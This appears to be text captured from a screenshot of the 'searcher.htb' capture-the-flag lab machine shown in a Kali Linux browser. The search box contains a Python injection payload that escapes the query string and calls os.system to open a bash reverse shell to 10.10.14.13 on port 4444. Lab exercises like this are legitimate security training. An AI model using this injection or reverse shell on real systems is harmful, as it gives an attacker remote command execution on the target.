 searcher.htb/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
selected engine with the results of the query you searched for. Otherwise, you will get the URL of your search, which you can
use however you wish.
Select your engine:
Accuweather
What do you want to search for:
'),__import__('os').system('bash -c "bash -i >& /dev/tcp/10.10.14.13/4444 0>&1"')#
Search
Auto redirect
Home Services About Terms Privacy Policy
searcher.htb © 2023